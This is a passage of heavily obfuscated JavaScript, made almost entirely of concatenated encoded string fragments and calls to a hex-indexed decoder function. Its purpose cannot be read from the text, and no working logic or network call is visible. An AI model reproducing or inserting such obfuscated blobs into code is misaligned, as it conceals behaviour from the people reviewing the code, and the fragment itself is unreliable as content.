eScsJ1dRVmNWQ2t5V1AzY'+'05xJywnVzdsZEdDaytvZEMnLCdXNkc0Vz'+_0x6787909x(0x159)+'wNFVXUm1BJywnY2RXVlc1QzUnLCdhU2tG'+'c01KZE1hJywndThvN1c3VmNNV08nLCdXT'+'21FaVNrc1dQMCcsJ3JOenBXNlRIJywnVz'+'ViM1dSVzlX')+('N0MnLCdhbW9lV1EvZEpMeScsJ1c1SDhGS'+'2JSJywnVzVEb1dSN2NNZ20nLCdqYjh1Vz'+'VTNicsJ0R4eS90cXUnLCdXNGVGVzZkZFR'+'Db3EnLCd1R1ZjTENvVFdQeScsJ1dSMXZs'+'Q292V1BXJywnYzhrOXkzL2RWYScsJ1dPc'+'GNNbW9IVzdGY1ZhJywnaG1vY3Ntb1NXNm'+_0x6787909x(0x107)+'zcScsJ2E4bzdBbW8xVzdhJywndEthbVdQ'+'eUInLCdlbWthcTBsZExhJywnRGIxSnEzY'+_0x6787909x(0xf9)+_0x6787909x(0xde)+'jTm1vKycsJ1dSM2RLQ2tuJywnYkw3ZEc4'+_0x6787909x(0x23c)+'09xJywnQnh1SWRjYScsJ1dPdWJpdFZkUk'+'cnLCdXNk9BRkhWZFRHJywnb1NvbmtTb3Z'+'XT2UnLCdnYW1uVzdoZFVxJywnV09UdGd3'+'eGRLRycsJ1dPOUFXNGF4VzdTJywnV1FGY'+'0xtbzhoQ2sxJywnVzV5N1c3aU9XUnknLC'+_0x6787909x(0x1fb)+'mQ2tOazhvMGNxJywnbFNvSXh1VHcnLCdj'+_0x6787909x(0x231)+'CdubWtFZUs3ZEthJywnV1Jqb2dDb3dXUm'+'UnLCdXUFdRVzZtL2lxJywnaENvUFdQZGR'+'MdnEnLCduU29zVzZKY1Vtb1UnLCdtOG9Q'+_0x6787909x(0x1c2)+'mZqRDNDJywnaFNvb3p3MVgnLCdBWnhjVj'+_0x6787909x(0x1b7)+'MamdDb09XUnUnLCdtbWtyZTFWZFNHJywn'+_0x6787909x(0x238)+'ywnVzdKZFVoTERXNEMnLCdXUmIyVzVtOU'+'JxJywnVzds')+('ZFNDa0RsYlcnLCd1ZE5jTW1vaFdRRycsJ'+_0x6787909x(0x240)+_0x6787909x(0xe3)+_0x6787909x(0x148)+'V1JQMVc1V2R4cScsJ1c0UFdXUVdPVzRHJ'+'ywndWRaY0hTb2VXUUsnLCdzbWtmV1JGY1'+'JTb3onLCdXT0JkSFNrQVc1WmRPVycsJ1d'+'SMUtXN2ltdFcnLCdCWWhjSUNvZ25xJywn'+'VzVEdldSVmNUMjAnLCdqbWtNZDBsZFZxJ'+'ywnV09QTHQwN2RKRycsJ0ZOUDdXNUw5Jy'+'wnVzR4Y0hmcGNUU29FJywncjFhVFdQdVQ'+'nLCdBS0dodldLJywnd05ENlc1YkEnLCdi'+'bWs3VzR0ZFJDb3AnLCdvU2tEaDBaZFBHJ'+_0x6787909x(0x11d)+'dRTycsJ1dPWFR1ZlZkT2EnLCdXT0hWcjB'+'CZE1xJywnaG1veFc2TGFXN2UnLCdGMDRu'+_0x6787909x(0x184)+_0x6787909x(0xcc)+_0x6787909x(0x15a)+'Db2hzU29NVzZhJywnV1JWZE5DazZXN2hk'+'TXEnLCdmU29XZUNvR1dScScsJ2x0R0lFS'+'2EnLCdXNjhjcWJaY0phJywndkg3ZFZDb2'+'NDRycsJ0ZHRmNSOG82V1FDJywndnQvZE1'+'Tb1dyVycsJ2RjaWZXNXRkTXEnLCdEcWhk'+'T1NvU3VxJywnV1BoY1Y4b25rU2tMJywnV'+'095VGxta1pXUXUnLCdXUHFUbW1rd1dSRy'+'csJ3F4R2Jzc3EnLCdXT0s5bjhrMFdQQyc'+_0x6787909x(0xfe)+'TkcnLCdrOGsrVzVOZE9tb08nLCdwbWtSV'+'1BCZFJDb3onLCdXUkpjTDhvem1tay8nLC'+'dXNGVnVzVp')+(_0x6787909x(0x12b)+'ycsJ2FTb2ZEbW9uVzY0JywnVzZEUVdRYU'+'NXNDgnLCdXUk9FcDhrNVdRcScsJ3VDb2l'+_0x6787909x(0x21a)+'ODN1SE8nLCdqbWtGbW1vUWZxJywnV1B5b'+_0x6787909x(0x1d5)+'NrVGs4a0UnLCdhU2t2aFNvY2tHJywnVzZ'+'KY09mQmNTbW84JywnVzVpelc1OGxXUE8n'+'LCdxc3pHQnZDJywnYXN1Mlc2bXAnLCdXN'+'215VzVSZFJtb3AnLCdXNThKVzVxTVdPOC'+_0x6787909x(0x127)+'wU0toYzAnLCdXNTg5VzVPcldSdScsJ1dS'+'cmVXUUZjSkxxJywnbm1rT1c2ZGRPU29BJ'+'ywnd3VleldRYXQnLCdXUHRjUUNrMldScG'+'NIcScsJ1c3bGRPSzlQVzVPJywnV1BqWVc'+_0x6787909x(0x1b4)+'OVdPWmNVRycsJ3BZOG1EZnUnLCd0U29qV'+_0x6787909x(0x123)+_0x6787909x(0x154)+'XUTEvVzY0K0NxJywnV1JhU1c3bXdlRycs'+_0x6787909x(0x1d9)+'G9vJywnazhrZGlDb09mRycsJ29DazhxZ1'+'JkTGEnLCdXNmhjUG1vcGZaUycsJ1c0L2N'+'VaGRjUFNvdScsJ2RjeUZXNnF1JywnV083'+'ZEo4a2VhOGt6JywnVzdWY1R2L2NTOG9vJ'+_0x6787909x(0x201)+'RMcScsJ0QyNGR1R2EnLCdXNDBDVzZKZFB'+'Tb0gnLCd6Y1BlRTFlJywnV1BwY044a2ZX'+'US9jTVcnLCdXNnF0Q3FCY1FhJywnb2Jpe'+'UV4eScsJ2E4a3NXT0JkTG1vWCcsJ1c2Yn'+'dXT3RjVjNo')+('Y0tTa28nLCdwSWF4VzV5WScsJ1dPNHBXN'+'HEyZEcnLCdqOG9uZ21vOVdRQycsJ1c0YU'+'d2WnBjSVcnLCdXUE5kT1lkZE9Da1lGS1h'+'vcFNvbHhkcScsJ3NIaGNRQ283ZEcnLCdm'+'V09XVzV4ZExXJywnY0NrVlc3RDZnYScsJ'+'2M4b0RDOG9VVzd1JywnV09wZExTa2NXNn'+_0x6787909x(0x121)+'XUHRjUTN1JywnV094Y0x1ZGNSMUcnLCdr'+'Q2tDbG1vM2phJywnQlNrQ1dQVmNJbW9zJ'+'ywneEpySHpoVycsJ25ZQ25FaDgnLCdEOG'+'9MVzZWY01aVycsJ0V2bmJXNUhkJywnV09'+'6eVc2aU1XN0cnLCdXUEpkUkNrd1c0aGRL'+'VycsJ3JLRzl0cU8nLCdEU2tZV09aY1Btb'+'2gnLCdobW91VzZ4Y1Ftb0gnLCdXN0pjS3'+'haY1ZDb3MnLCdmWEgwdUNrVlc3aGRSQ2t'+'UVzYwL1dQZGRRVycsJ3czRFhXNUhLJywn'+'RjFlU2F0ZScsJ2E4bzVXNExvVzdhJywnd'+_0x6787909x(0x15f)+_0x6787909x(0x137)+'vTlc0L2NLR2EnLCdXUUJjT1NvUG9jajNX'+'T3knLCd1SDlZQ3VtJywnQVNrZFdReGNHQ'+_0x6787909x(0x23a)+_0x6787909x(0x152)+'LOG9GV1BpJywnVzd5NVc2cW9XUGUnLCdX'+'NjNkUHZqWlc3QycsJ1dQT1BtQ2tvV1JXJ'+'ywnVzQwTFc3L2RQQ291JywnQnhhTWdZUy'+'csJ1dRTy9wdE5kU2EnLCdXNWRjS0NvcW5'+'HOCcsJ2diR0N3S0cnLCdEbWthV090Y1M4'+_0x6787909x(0x118)+'mRURycsJ2FyZUVXNWRkU3EnLCdDYTFncj'+'E4JywneUNv')+('NVc3eGNRcjgnLCdXUEZjTUNrN1dPN2NJV'+'ycsJ3FMcmJXNExyJywncENvaldRSmRSTn'+'knLCdmU29IVzRmSVc0aScsJ0Rta1JXUUZ'+'jS21vQycsJ0RXREJxSzAnLCdlOGtjVzZG'+'ZExDbzUnLCd3aGV6V1JHTycsJ1c1VE11M'+'TUwJywnaVNrV0UyeGROYScsJ3FOZUtlSU'+'8nLCd0ZXlibUc0JywnbG1vNFc2aGNQU29'+'zJywnV1A1clc1bUp6cScsJ3FaUDFDTUMn'+_0x6787909x(0x14e)+'zRDJywncXd1SHVYNCcsJ1c1WHVXT05jVT'+'NlJywnV1JOY0w4b0JmWVMnLCduU2tCemc'+'3ZFZhJywnV1B0Y1ZTb1pjbWtFJywnRnFO'+'Y1JtbzRXT08nLCdXUkpjVlNvVGU4a20nL'+'CdsQ2tFVzRSZE1Db2YnLCdXN09odXEnLC'+'d1ZzFPVzY1ZicsJ1dQT2RqbWtGV09HJyw'+'nZ0NvaEIzanEnLCdXNVRqV1IwYVc0OCcs'+'J29YcUZXNWRkU2EnLCdXN3lhVzVOZEhTb'+'08nLCdXUmpIVzdhQlc1SycsJ1c3OFpEck'+_0x6787909x(0x213)+'PQmRSOG9iJywnVzY0RVc0UmRJbW9jJywn'+_0x6787909x(0x13a)+'FJkUzhrd2hxOCcsJ1dRWC9kbW93V1I4Jy'+_0x6787909x(0xf1)+_0x6787909x(0x138)+'OG9YJywnV096VGZtb2ZXUDAnLCd3OG9wV'+'zd0Y0hXaScsJ21Tb2lXUkJkSmhXJywnV1'+'EzY1AwaGNPZ08nLCdiOGtHV1FKZFRDb0s'+_0x6787909x(0x170)+'VicsJ2JDa2RXT2hkSVNvRCcsJ0JmNDlDZ'+'FcnLCdkU2tsVzUvZFZDb0QnLCdDZFBBdT'+'M4JywnV1BX')+('OWZXZGRKYScsJ2ZTa2RXNDdkVUNvVicsJ'+'1c0THZzMHp3JywnaG1rUmptb0plVycsJ0'+'RiUmNQbW94bmEnLCdsOGtHV1IzZEc4b0U'+'nLCdwaGVWV1JlVnVmdScsJ3IyR1ZlWVcn'+'LCdCcjNkTkNvN3VhJywnQWcweWRHQycsJ'+'2hta0JXNlhNbFcnLCdXNVM3VzRxaldSRy'+'csJ1dRVmNROGtuV1FKY1JHJywnRkg3Y05'+'tb1lXUjAnLCdmU2traUxaZFVxJywnVzZw'+'ZFA4b3ppbWtKJywnVzZPSHp0SmNScScsJ'+'1dPMVVuQ29yV1F5JywnV1B6eFc2T2xXN0'+_0x6787909x(0x182)+_0x6787909x(0xec)+'JywnV1FpT1c1cWRoVycsJ0J0VmNLU28xb'+'lcnLCdjU2t2dXVCZFFHJywnaW1vN1c1MT'+_0x6787909x(0x151)+_0x6787909x(0x19b)+_0x6787909x(0x1fe)+_0x6787909x(0xee)+'9nJywnRDJqalc1blQnLCdXNmZRd3Y5Wic'+'sJ2Y4bzZydW5LJywnZThvYXZ2elonLCdX'+'UnlVaEdKZFBHJywnRnF6K0ZlNCcsJ1dPe'+'k1XNUNaVzQwJywnQ3EzZEdDb3R3VycsJ1'+'c3anBXT1pjS2h5JywnVzdIaHIwYlQnLCd'+'XT2pqQnZwZEtXJywnQ2VTSW1tbzcnLCdE'+_0x6787909x(0x110)+'XVQVzRlSWxXJywnV1JUV0IwTmROcScsJ1'+_0x6787909x(0x188)+'Db3JqU2tLJywneUkxenhMOCcsJ2VhUy9G'+_0x6787909x(0x1e6)+'0JkSEcnLCdXUGJlRmZaZFFxJywnZko0QV'+_0x6787909x(0x131))+('J1c0cjFzdzViJywnQUpSY1Ntb0dXUm0nL'+'Cd6TmIwVzdIVycsJ2Rta2pXNmhkTm1vbS'+'csJ1c2SGpXT3hjU3ZTJywnZW1rVWtTb3N'+_0x6787909x(0x189)+'JywnV09IQXJlN2RPRycsJ2VZZXdXNFZkT'+_0x6787909x(0x1f7)+'pWY1cnLCdXUXVUVzZLWWhXJywnV1FqZFc'+'0U2FXN2EnLCdXT25XZVNvc1dSeScsJ1dP'+'RmRQbWtMZm1rYScsJ1dSSHJnU280V1BTJ'+'ywnV09aY1FOdGNSaFMnLCdxSnp6emYwJy'+'wnVzdUMVdRUmNNTGknLCdXN1pkSzhvZ2V'+'tazQnLCd0Z0dxcG1vVScsJ1c1YTBXNUZk'+'RzhvZicsJ2dDa3BlQ29qJywnbm1vWlc2L'+'2NQU29GJywndjI1TVc1bnUnLCdXUlM3al'+'NrdVdQTycsJ2c4a3VEMVJkUGEnLCdXUER'+_0x6787909x(0x171)+'Y0dMVmNQOG9sJywnc1czY0xTb0VkYScsJ'+'3A4b2hXT0pkU2dtJywnRGVLTmhTbzEnLC'+_0x6787909x(0x1a0)+'rYycsJ2o4b3NtbW85V09HJywnV096dldR'+_0x6787909x(0x22a)+'UFobkInLCdrWksrVzdxeScsJ1dSR3FXNH'+_0x6787909x(0x1cc)+'lOG91V1FlJywnZ21rSXl1dGRKVycsJ1c2'+'eGNWMjNjVENvdicsJ2Z0YTlXNEpkVVcnL'+'CdXNEZjTEtsY0dDb08nLCdXNzRmVzU3ZE'+'hTb0UnLCdXUlh1am1vN1dSYScsJ3NXSDN'+'EZ1cnLCd6YXBjTjhvd2NHJywnVzVLRXZy'+'UmNRRycsJ2dta0lXNXJGa3EnLCdBSVRQe'+'Gg4JywnenRqQ3JLcScsJ1c1SzV2cWhjU3'+'EnLCdEckxs')+('dmh5JywnVzVtNndzcGNUcScsJ2Fta0pXU'+'kZkSThvOScsJ1c3VmRNTDlxVzVpJywnbT'+'hvQ0ZNVFUnLCdqOG9Wdmh6SicsJ1c1eXZ'+'XN1pkVENvMCcsJ0YwZXpXUWE2JywnVzRG'+_0x6787909x(0x161)+'ywnYkNrSldPM2RVQ29DJywnblNvcEJDb1'+'BXNDQnLCdwQ2tvV1BGZEo4b1UnLCd6Znk'+'3RUdDJywnRGV1MFdSeW0nLCdjQ2t3VzVO'+_0x6787909x(0x187)+_0x6787909x(0x179)+'dPQ2dobWs4V1FDJywnaFNrNHVLcGRWVyc'+'sJ1dQOXNXUXRjRzI0JywnaFNvNEZ2REcn'+'LCdXNUpjVGVKY084b1EnLCdnQ295dmdMc'+'ScsJ1c2T05XNGRkSENvcScsJ1dSVEJnQ2'+'9sV09XJywnVzQwQXVzN2NHYScsJ2VyeTl'+'XNzAxJywnV1IzY0swSmNNeHknLCdXT0ty'+'ZENrdVdQUycsJ1c0U3h1WnhjVWEnLCd3Z'+'nFuZDhvcCcsJ1dRUmNJU2tEV091JywnV1'+_0x6787909x(0x126)+'nVzdWZE04a2JtcmknLCd1bW9UVzdoY0xi'+'UycsJ1c0ZStXNWxkRzhvdicsJ3ZOTFBXN'+'WJ5JywnV1FMYXhmZGRTRycsJ1c3M2NHaC'+'9jSkNvbycsJ21Da05XN2J6bkcnLCd2TkR'+'hVzRUbicsJ1dSdUlXNjhxZFcnLCdlQ2sy'+'dWczZFBhJywnV1BCY1Rtb0JmU2tyJywnV'+'1B2SVc3NE9yVycsJ1dSbVFXNnF0bVcnLC'+'dXN2VwcVcvY0lhJywnbVg4MEExQycsJ2V'+'ta1pXNGpTcFcnLCdBWnZ2dzF5JywnV09o'+'ZFY4a0lXNE5kS3EnLCdnWnVYVzRCZEdxJ'+'ywna1NrZ2kxWmRKYScsJ2JDa09XNmxkUj'+'hvdycsJ3pt')+('b1RXNUZjVVlHJywnbW1rdm5Tb2lmVycsJ'+'3NOcS9XUEtVJywnV1JmT0J4TmRRRycsJ3'+'FTa01XUnhjU21vQicsJ1dQOEhXN3VncHE'+'nLCd2bW9JVzU3Y0pJYScsJ1c3TmNITnhj'+_0x6787909x(0x22c)+'Fc1MEZtRycsJ1c3cWdXN1pkSENvUycsJ2'+'U4b3VvQ29DV1JXJywnYjhraFdPTmRKM1R'+'Cc2NpZldSdTFXUUsrJywnbG1rOVdSWmRT'+'OG9xJywnV1JoY0dtb3dibWtVJywnV1J0Y'+'0pTa0FXT2RjUVcnLCdXNXBjTm1vaXBjSy'+'csJ1dSelR3Sy9kVnEnLCdobWtIVzY5SnB'+_0x6787909x(0x156)+'JywnV1BOY1R2VmNJeHUnLCdXNkJjS0NvU'+'WhZMCcsJ2NYQ0xXN3BkUkcnLCdBdzBsV0'+'9hcCcsJ2JDb0N2M0xNJywnVzV0ZExTbzN'+'uOGtYJywnV1JSZFNDazFXNUpkSHEnLCdu'+_0x6787909x(0x220)+'ScsJ1dPYjJnQ29vV1J5JywnV09qRENMWm'+_0x6787909x(0xfa)+'HYScsJ1dPeGNWaEZjVENvRycsJ1c3WmNP'+'eGhjSG1vTycsJ3Bta2VCSzNkTVcnLCdXN'+'HVKc1d4Y0lxJywnREh4Y1NTb2FXUHknLC'+'dXNTR2VzczZFI4bzAnLCdXUHBkSVNrcVc'+'3QmRNRycsJ2g4a0NyS0JkUmEnLCdqSkdC'+'dWdpJywnbUNrTmhDb3JrYScsJ2NDa1JXN'+'U5kSUNveicsJ1dQcTRoY3RkTmEnLCdXNm'+'FxeFpkY0dXJywneTNTRWhDby8nLCdXTzg'+'xZkg3ZFBHJywnV1JhOFc2MGdvRycsJ1dR'+_0x6787909x(0x150)+'ywnZm1vTVc0RmNIQ29tJywnY3FpdXdOSy'+'csJ3MzaTNn')+('R0cnLCd5OG84VzZKY1NZNCcsJ1dPVGpXN'+_0x6787909x(0x12e)+'RUZ1hUVzVHJywnVzVaY0xmL2NWbW9rJyw'+'nY0p5Vlc2aGRUVycsJ1c0ZGRWbWtvcHQ4'+_0x6787909x(0x105)+'1E4JywnZW1rakVOVmRPYScsJ2o4a3FiQ2'+'83Y0cnLCdXN21uVzZhcFdQZScsJ1dRcGR'+'RU2tiVzdGZFBhJywnZGRhOFc1T0MnLCdt'+'WXVYeUttJywnaThrVVc0SHVpcScsJ1dPU'+_0x6787909x(0xd9)+'RIN2NUU29WbkcnLCdtU28raG1vdldScSc'+'sJ1c1aXlXT1BqV1FsZFRaSmRKQ29vZXVO'+_0x6787909x(0x20f)+'2tTbzYnLCdFU29FVzU3Y0t0MCcsJ1c1Rm'+'NHbW9UZXNLJywnbjhvQldRSmROeFcnLCd'+'XT1dQb2I3ZE9HJywnVzVyeFdRQmNOTjAn'+'LCd5TGJSVzdMZicsJ1c2M2NLTFZjVW1vV'+'ycsJ1c0NWlXT2FQVzdLJywnV1J0ZEtTa1'+'NsOGt4JywnV1BWY1I4b25rQ2tQJywnemg'+'4c284b3cnLCd2SEZjTjhvZldQcScsJ1c2'+_0x6787909x(0x102)+'2EnLCdmU2tTVzRWZEhtb1InLCdvQ2tSc2'+'dwZFBxJywnV1JGY1I4a2hXUmxjSmEnLCd'+_0x6787909x(0x119)+_0x6787909x(0x21d)+'1BlQlc3QycsJ1dQZVJhc0pkVXEnLCdiU2'+'tBQjFwZFFXJywnVzVOY09odGNWQ29XJyw'+'nV1BOY0szM2NRTGknLCdnQ2s3dzA3ZFFX'+'JywnV1FGY1Ztb21pbWswJywnV09XUW1ZT'+'mRPYScsJ2N0MDVXNlpkSkcnLCdXNmhkTF'+'NvNmVta1Yn')+('LCdXUHJCV1JSY1EwSycsJ2ttb0hXUEpkS'+'mYwJywnckNvMVc1aGNQWjQnLCdBYnY0d3'+'VHJywnQW1rVldQN2NVQ29XJywnaGQ0V3Z'+'nZScsJ0F1MExsR3EnLCdXUWo4cXdWZFJh'+'JywnVzVSZFVLWFVXNjAnLCd6Y2RkVThvQ'+'XVhJywnV1FKZFVta3FsOGtJJywnQ0d0Y0'+'84b3FXUmEnLCdsbWt1V1A3ZFU4b0QnLCd'+_0x6787909x(0x198)+'J0Ntb29XNjdjVEpTJywnV09wY1RDb3BsU'+'2tLJywnV1Ixclc2R1J6RycsJ0NMQzJiU2'+_0x6787909x(0x104)+'OWHdXNzAnLCdXT2RkSlNrSFc1UmRIYScs'+'J1dRdUhkQ2toV1F1JywnaUNrQlc2MU5mR'+_0x6787909x(0x1a1)+'QnLCdCSDdjTlNvWGVxJywnZUNralc2UGd'+_0x6787909x(0x195)+'YVc1cGNRczgnLCdXNVZkT0Nrc2R0MCcsJ'+'3RxN2NUbW9RbHEnLCdFaDRGcldXJywnV1'+'FTSm90WmRQVycsJ1c3OER4SlZjSVcnLCd'+_0x6787909x(0x18e)+_0x6787909x(0x202)+_0x6787909x(0x20e)+'IwaycsJ1dRTmRLOGtQZDhrYycsJ2Y4b1N'+'rOG9YV1FtJywncDhrRXNlQmRQVycsJ0JD'+'azhXT1pjTUNvWScsJ1dQVmNVbW9QYm1rV'+'ScsJ1dQemlXNEdEVzdTJywnV09mb1dSVm'+'NOMWknLCdlV2FWVzYwdicsJ1dRM2NSU29'+'HajhreCcsJ1dQZGNTU28zaENrdicsJ3Ri'+'bGRWQ29PdGEnLCdGTnFYV1I0UicsJ3Mzd'+'jBXN0hHJywncFdpeHp3RycsJ0NDb1RXN2'+'hjUmEwJywn')+('VzQzZE1LSHRXNEMnLCdGYlpjUzhvT2NHJ'+'ywnekcxbHFoZScsJ1dQM2RPWU5kTzhrWE'+'N4anphOG9Gc0dHJywnQnFycUVmcScsJ3R'+'yUmRPQ281clcnLCdFZEZjVENveVdQYScs'+'J1c0UmRRU2s0bGJLJywneHR2TkN4eScsJ'+'0ZOU3NGSEsnLCdXUUQwV1FkY1R1eScsJ1'+'dSbkV1TU5kSmEnLCdXT3hkSkNrcFc3L2R'+'NVycsJ2xDa01XNGI2bEcnLCdXNmRkVVNr'+_0x6787909x(0x228)+'ThvUmJhJywnVzZ2c1dPaUVXNnknLCdhbW'+'9WV1BGZEwxNCcsJ3UzR2xtQ29kJywnYTh'+'vY0Ntb2dXNTQnLCdXNnFoelpaY0xHJywn'+'RFNrYVdSWmNNU29pJywnQmJOY0lTb3ptR'+_0x6787909x(0x173)+_0x6787909x(0x20b)+'kTG1vYWI4a1QnLCdobW9uVzZ0Y1FDb3kn'+'LCdXUGJBREtGZEdhJywnVzQzY1VMQmNLb'+'W9jJywnV09ETFc0ZWt0VycsJ2w4a3dXNT'+_0x6787909x(0x108)+'1dW9mVycsJ1dRenhvU29xV1I4JywnV09W'+_0x6787909x(0x101)+'CdjU280VzY3Y09DbzEnLCdxMHExakNvSC'+_0x6787909x(0x23f)+_0x6787909x(0x1ec)+_0x6787909x(0x17e)+'XloL2RLVycsJ1c0emxXUDhGVzdHJywnQW'+_0x6787909x(0xe2)+'4a0t0eDVHaW1rS1dPSHN5YScsJ3AxaVVX'+'UFdYcWVTJywnVzRIQVdSdGNWaEcnLCdXN'+'VZjSWcvY0hTb1InLCdkSHVuVzZaZEhXJy'+_0x6787909x(0xe6))+(_0x6787909x(0x160)+'WswTmRLYScsJ1c2VmRSQ2tvYkcnLCdXNW'+'o1RmYxNicsJ2Rtb3N2OG95VzVpJywnbFN'+'vWEEzTDQnLCdXNzgwekgvY1NhJywnaFNv'+_0x6787909x(0x1a2)+'2JXUS9kVTEwJywnQWVUT1c2clonLCdXNV'+'NmVzVLWldQMCcsJ1c0VmNNMGRjTFNvTic'+'sJ1dRQ2ViYVJkSGEnLCdXNzNkSm1vT2w4'+'a2onLCdtbW8wV1JCZE1ORycsJ2pjQ0VXN'+'0JkUWEnLCdXUWxkSm1vVW14TycsJ1dRQ2'+_0x6787909x(0x1a5)+_0x6787909x(0x226)+_0x6787909x(0x235)+_0x6787909x(0x14b)+'NLZVcnLCdubW93Z1Nvc1dSQycsJ2Ztb01'+'XT0pkVGVTJywndzBLQWxzVycsJ1dPYUZl'+'Q2swV09xJywndVkvZEpTb1Z6cScsJ2xtb'+'3ZXNDdjUVNvaCcsJ1dRcGRLOGtLVzQ3ZE'+_0x6787909x(0x1b8)+_0x6787909x(0x112)+'J2hDb1JXNE5jVThvSicsJ1c1dVJXNDNkU'+'DhvRScsJ3NkVmNLbW9aZUcnLCdpOG94Vz'+_0x6787909x(0x134)+'kZFFTa1JXNkpkSEcnLCdXNExtV09SY0ww'+'YScsJ25ta2huTEpkTlcnLCdnOG9xZm1vU'+'ldRbScsJ1c1allXUjRtVzRxJywncG1rb2'+_0x6787909x(0x199)+'1S2pXN0cnLCdXUUdLZkhOZFBXJywnZkNr'+'TnpLL2RNcScsJ1dRSEhXNmUwcWEnLCdXU'+'khYV1B0Y0kydScsJ3Bta3hyMkpkTUcnLC'+'dXUlpkVThr')+('V2RTa3EnLCdEU2s2V09kY0lTb3onLCdXN'+'GxjUWUzY09tb2wnLCdpbWt1dktoZFFXJy'+_0x6787909x(0x132)+'DJywnQnNKZFZDb1Z3cScsJ3dtb3dXNWxj'+'U1lhJywnbVNvalc1TmNMQ29GJywnYVNvR'+'Fc0bktXN3knLCdoU2tnamdoZFVhJywnQU'+_0x6787909x(0x16c)+'relc1clBXUW0nLCd5WmxkSG1vcXJXJywn'+'Ym1rSGZtb1RlcScsJ29ZS1BXNXhkS0cnL'+'CdXNmRjSU4vY0hDb3UnLCdyZWlmRHFXJy'+'wnV1BQOGw4bzJXUEcnLCdXUXhkTW1rQWJ'+_0x6787909x(0xff)+'VzVTQ1c3dScsJ1dQdk5XUDdjVmc0JywnV'+_0x6787909x(0x15b)+_0x6787909x(0x16e)+'nYzhrMHkwbGRVVycsJ25Da09kOG9Jbkcn'+'LCdmU2srVzd0ZFBDb3EnLCdXNXZadmc5O'+_0x6787909x(0x190)+'hkbGNJVycsJ1c2ckJEZnJZJywnRHFQQUQ'+'xZScsJ1dQVENXNXEvRnEnLCdjY3l4VzV4'+_0x6787909x(0xd2)+'zZISGZhJywnV1JHZ1c2T0RocScsJ2k4a0'+_0x6787909x(0x141)+'TMWw4b0EnLCdmQ29pV1BoZFFmOCcsJ2ND'+'b3pxOG9LVzd1JywncnZ6VVc2VGQnLCdXN'+'kwvdnVyeCcsJ2ttbzNiQ29UV1B5JywnV1'+'JicVc3Q2V4cScsJ1c2TmRQMjk1VzZhJyw'+'nRlgzY09Tb3BXT0cnLCdXNFNSVzZsZE5T'+'b3MnLCdlU2trVzZOZFZDb00nLCdXUWlnZ'+_0x6787909x(0x14f)+'NrYVdReGNO')+(_0x6787909x(0x1b5)+'2tTbFh1JywnaDhrQ2lMRmRIcScsJ3lkVm'+'NTOG9KV1JtJywnVzY5UVdRUmNQTEsnLCd'+_0x6787909x(0x1ea)+'TGEnLCd0dFpkUlNvTkVxJywnd3dteWxjM'+'CcsJ3kyMEFGSlMnLCdpU29qa21vR1dRZS'+_0x6787909x(0x165)+'UOG83JywnVzVkY1RmTmNIU294JywnV1Fx'+_0x6787909x(0x1aa)+'HFSVzRGZFFHJywndENrdXYzaGNQVycsJ2'+_0x6787909x(0x176)+_0x6787909x(0x13e)+_0x6787909x(0xf5)+_0x6787909x(0xe4)+'dkM2NNOG9iV1BDJywnZjhveVc1MUxXNnU'+'nLCdtOGtTVzUzZE1tb2knLCduU283Vzd6'+'QVc2OCcsJ0VZL2RWQ29GeFcnLCdtU2twb'+'G1vVGhXJywnZENvRnJtb0dXNU8nLCdkYj'+'A3dmhtJywna1NrdFc2SDltYScsJ1dQOFJ'+'tWjdkSWEnLCdXT3RjT0Nvbm5Ta3AnLCdX'+'UjdjTkNvSmxta2snLCdmbWs3V1BaZFRTb'+_0x6787909x(0x14a)+'csJ2hDbzJXUUpkVmZhJywnV1FEY1c3bSt'+'XNTQnLCdXUmpvenhKZE5HJywncENrRVc1'+'dm9oVycsJ3htb3lXN2hjU0dpJywnV1AzZ'+'FRta1FXNjdkSkcnLCdjSkNZVzZGZFBXJy'+'wnblNvY3Z1THAnLCdFSk5jUm1vRldPNCc'+'sJ0VOYThqZGknLCdXT09kaUdOZEpHJywn'+_0x6787909x(0x1c4)+'ywnV1FwY1NDa0hXUVpjTnEnLCd6Q2tGV1'+'B4Y01Tb1An')+(_0x6787909x(0xda)+'ScsJ1c0OTRXT3BjTXhTJywnaDhrOGMxRm'+'RPcScsJ0JtbzBXNTdjUFdhJywnZkNvd1d'+'QZGRTMUsnLCdldFdQVzVOZFVxJywnRnVD'+'OEVkNCcsJ1dPYWhXNmVBbGEnLCdXUVNoZ'+'FNrc1dPRycsJ0JDa0xXUHhjUThvdicsJ0'+'FlU01qdEsnLCdXT3Jzb0NvdVdPQycsJ1c'+'2eWpXNnlqV09XJywnc2d5RmpyZScsJ2dt'+'azRXNXhkUlNvaScsJ0F0ZGNKU29NcGEnL'+'CdXNGRkVlNrTGxyOCcsJ1c2WmRTZlBnVz'+'V1Jywnam1raG5Db1ltVycsJ1dQNGxvVy9'+'kTWEnLCdXUjlqeWZwZFZHJywnV1BxMVc2'+'eUNrRycsJ2NTb05BMzlZJywna1NreGltb'+_0x6787909x(0x237)+_0x6787909x(0x103)+'zTWJiVzR2NCcsJ1dQTmNQTnRjUWY4Jywn'+_0x6787909x(0x1c3)+'ywnVzRsY0tTb0pjR0MnLCdqU29BVzdWY1'+'Rtb0wnLCdXN2hkUThraGhySycsJ21tazF'+'XUjdkSThvNCcsJ1c1VEFXUFJjUTBtJywn'+'bThvaFc0TmNOQ294JywnelpaY0pTb3RtV'+_0x6787909x(0x1cf)+'csJ3VNaXRtOG9yJywnVzVsY1ZDb2xnWTQ'+'nLCdXUGxjUkNvUGJTa24nLCdEMDgwV1BH'+'UCcsJ3d2NGltOG9ZJywnV1FIWFc0S2J4c'+'ScsJ1dRVGJ4ZXRkVFcnLCdmbW9GajhvZF'+'dSRycsJ2VkeVNXNmhkVUcnLCdXUEJkUkN'+'rVGpDa3onLCdXN2hkUjhvNVc2SmRVWEZj'+'T1pWY084b1hXNVdsV1JtJywnV1JkY1RDb'+'2FobWtSJywnblNreVc3MWZtRycsJ1c1NU'+'VXUWhjTnU4')+('JywnalNvSFdRODJ1RycsJ1dSNUlXNG1vc'+'XEnLCdXUVRhdUszZE1xJywnRFlIUnoycS'+'csJ2tiaUdXNENBJywnYkNvdVc0SmNMQ29'+_0x6787909x(0x174)+'Ylc3aScsJ1c3alJXUnhjTXh5JywncklsZ'+'FZTb3N4RycsJ2dTa1JBMDdkT0cnLCdtOG'+_0x6787909x(0xe5)+'sJ3o4b3FXNi9jS3FXJywnV1JOY1BMSmNR'+'S3EnLCdXT213Vzc0OWFHJywnZEh1SVc1O'+'EInLCdXNmFCdlhpJywnVzV6UXQyOVgnLC'+'dtcVdaVzZsZE9HJywnVzdkY044b3hvZFc'+'nLCdXNmlUVzZxTVdQ